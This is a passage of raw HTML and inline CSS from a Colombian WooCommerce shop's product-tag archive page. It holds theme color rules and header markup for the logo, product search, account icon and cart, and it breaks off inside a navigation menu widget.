		.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover, 
		.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,
		.elementor-widget-opal-button .elementor-button:hover,
		#back-to-top:hover,
		form.cart .quantity-box .minus:focus, form.cart .quantity-box .minus:hover, 
		form.cart .quantity-box .plus:focus, form.cart .quantity-box .plus:hover,
		.swiper-pagination-bullet,
		.progress-bar
		{
			background: ;
		}
		table.compare-list .add-to-cart td a,
		.wpopal-button-actions .add_to_wishlist:hover{
			background-color:  !important;
		}
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],button.disabled[type=submit],
		button:disabled[type=submit],.page-item.active .page-link,select:focus,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result ,
		.woocommerce-pagination .page-numbers li span.current {
			border-color:;
		}
		/*
		 * Set Color for:
		 * - all links
		 * - main navigation links
		 * - Post navigation links
		 * - Post entry meta hover
		 * - Post entry header more-link hover
		 * - main navigation svg
		 * - comment navigation
		 * - Comment edit link hover
		 * - Site Footer Link hover
		 * - Widget links
		 */
		.breadcrumbs span.current-item,
		swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
		.breadcrumbs span.current-item,.post-navigation .nav-links .nav-links-inner a:hover:before,
		.opalelementor-nav-menu > li > .opalelementor-item:focus,
		.hentry .entry-content .zoli-read-more-link,
		.column-sidebar .widget .widget-title,
		.entry-footer .social-share-block a,
		.entry-footer .cat-links, .entry-footer .tags-links, .entry-footer .edit-link,
		h1, h2, h3, h4, h5, h6 ,
		.elementor-widget-counter .elementor-counter-title,
		.widget-service .service-title a, .widget-service .service-readmore a,
		.elementor-widget-opal-team-box .elementor-team-name, .elementor-widget-opal-team-box .elementor-team-name a,
		.work-details h4, .work-details h4 a,
		.portfolio-details-list li label,
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover, 
		.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:hover, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:focus, 
		.opalelementor-nav-menu--main ul.opalelementor-nav-menu--dropdown a:active,
		c-primary,
		.entry-title a:hover,
		a:hover,
		.form-style.style1 button[type="submit"].active, .form-style.style1 button[type="submit"]:active, .form-style.style1 button[type="submit"]:hover,
		.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before, .wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,
		ul.products li.product h2 a:hover, ul.products li.product h3 a:hover, ul.products li.product .woocommerce-loop-product__title a:hover,
		.elementor-icon-list-text:hover,
		.entry-summary .yith-wcwl-add-to-wishlist a:hover,
		.zoli-read-more-link:hover, 
		.zoli-read-more-link:focus,
		.cat-links a:hover, .tags-links a:hover, 
		.edit-link a:hover, .comments-link a:hover,
		.widget-reviews .reviews-summary .review-summary-total .review-summary-result,
		.progress-bar,
		.star-rating span::before
		{
			color: ;
		}
		
		.wpopal-sorting .woo-display-mode a.active svg {
			fill:  !important;
		}

		.form-style.style1 input[type="email"]:hover, .form-style.style1 input[type="email"]:focus, .form-style.style1 button[type="submit"]:hover, .form-style.style1 button[type="submit"]:focus {
			border-bottom-color: ;
		}
		.woocommerce-tabs ul.tabs li.active a {
			border-bottom-color:;
		}
		/*
		 * Set left border color for:
		 * wp block quote
		 */
		blockquote,
		.woocommerce-tabs blockquote,
		.entry .entry-content blockquote,
		.entry .entry-content .wp-block-quote:not(.is-large),
		.entry .entry-content .wp-block-quote:not(.is-style-large) ,
		.wpcf7 .wpcf7-form input[type=text]:focus, .wpcf7 .wpcf7-form input[type=text]:hover, 
		.wpcf7 .wpcf7-form input[type=email]:focus, .wpcf7 .wpcf7-form input[type=email]:hover,
		.wpcf7 .wpcf7-form textarea:focus, .wpcf7 .wpcf7-form textarea:hover
		{
			border-left-color: ;
		}	
			.load-more-wrap a:hover,
			.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"],
			.single-product div.product form.cart .quantity-box .minus:hover,.single-product div.product form.cart .quantity-box .plus:hover,
			button:not(:disabled):not(.disabled):active,
			.btn-secondary:not(:disabled):not(.disabled):active,
			primary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.single-product div.product form.cart .quantity-box .plus:focus,
			.single-product div.product form.cart .quantity-box .minus:focus,.yith-woocompare-widget a.compare:hover,
			.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,
			.elementor-widget-opal-button-contact7 .elementor-button:hover,
			#back-to-top:hover,
			.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-default ul.products li.product .wpopal-button-actions .compare, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, 
			.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,
			.elementor-widget-opal-button .elementor-button,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover
			{
				background-color:#ffffff
			}	
			/*
			 * Set border color for:
			 * :focus
			 */
			table.compare-list .add-to-cart td a:hover{
				background-color: #ffffff !important;
			}
			.btn-primary:hover, 
			button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"] ,.load-more-wrap a:hover,
			.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
			input[type="text"]:focus,
			input[type="email"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus,
			input[type="number"]:focus,
			input[type="tel"]:focus,
			input[type="range"]:focus,
			input[type="date"]:focus,
			input[type="month"]:focus,
			input[type="week"]:focus,
			input[type="time"]:focus,
			input[type="datetime"]:focus,
			input[type="datetime-local"]:focus,
			input[type="color"]:focus,
			a.button:not(:disabled):not(.disabled):active,
			button:not(:disabled):not(.disabled):active[type=submit],
			swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before,
			.btn-secondary:not(:disabled):not(.disabled):active,
			.btn-primary:not(:disabled):not(.disabled):active,.post-navigation .nav-links .nav-links-inner a:hover:before,
			.entry-footer .social-share-block a:hover,
			.wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover{
				border-color: #ffffff; /* base: #0073a8; */
			}
			textarea:focus{
				border-color: #ffffff !important;
			}
			.gallery-item > div > a:focus{
				box-shadow:#ffffff; /* base: #0073a8; */
			}

			/* Hover colors */
			.entry-meta-list li a:hover,.breadcrumbs a:hover,
			a:hover, a:active,
			.widget-area .widget a:not(.button):hover,
			.main-navigation .main-menu > li > a:hover,
			.main-navigation .main-menu > li > a:hover + svg,
			.post-navigation .nav-links a:hover,
			.post-navigation .nav-links a:hover .post-title,
			.author-bio .author-description .author-link:hover,
			.comment .comment-author .fn a:hover,
			.comment-reply-link:hover,
			.comment-navigation .nav-previous a:hover,
			.comment-navigation .nav-next a:hover,
			#cancel-comment-reply-link:hover,
			.wpopal-button-actions .yith-wcqv-button:hover::before, .wpopal-button-actions .show a:hover::before, .wpopal-button-actions .compare:hover::before,
			.widget a:hover,a.button:not(:disabled):not(.disabled):active,
			.entry-footer .tags-links a:hover, .entry-footer .edit-link a:hover
			 {
				color:#ffffff; /* base: #005177; */
			}
			.widget_shopping_cart .buttons a:hover{
				color:#FFF;
			}

		    </style>
    </head>

<body class="archive tax-product_tag term-habana term-312 wp-custom-logo wp-theme-zoli theme-zoli woocommerce woocommerce-page woocommerce-no-js woocommerce-active ehf-header ehf-footer ehf-template-zoli ehf-stylesheet-zoli product-loop-style-default elementor-default elementor-kit-279">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://quierete.com.co" title="Quiérete.com.co" rel="home">Quiérete.com.co</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="31187" class="elementor elementor-31187">
				<div class="elementor-element elementor-element-4be2411 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4be2411" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5fb3b68 e-con-full e-flex e-con e-child" data-id="5fb3b68" data-element_type="container">
				<div class="elementor-element elementor-element-ec4df3f elementor-widget elementor-widget-site-logo" data-id="ec4df3f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8fa5e13 e-con-full e-flex e-con e-child" data-id="8fa5e13" data-element_type="container">
				<div class="elementor-element elementor-element-c16ef8e elementor-widget elementor-widget-shortcode" data-id="c16ef8e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a411f3 e-con-full e-flex e-con e-child" data-id="4a411f3" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d87cd22 e-con-full e-flex e-con e-child" data-id="d87cd22" data-element_type="container">
				<div class="elementor-element elementor-element-9f5ee07 elementor-view-default elementor-widget elementor-widget-icon" data-id="9f5ee07" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa8a0cb e-con-full e-flex e-con e-child" data-id="aa8a0cb" data-element_type="container">
				<div class="elementor-element elementor-element-2f1b706 elementor-widget elementor-widget-opal-cart" data-id="2f1b706" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&q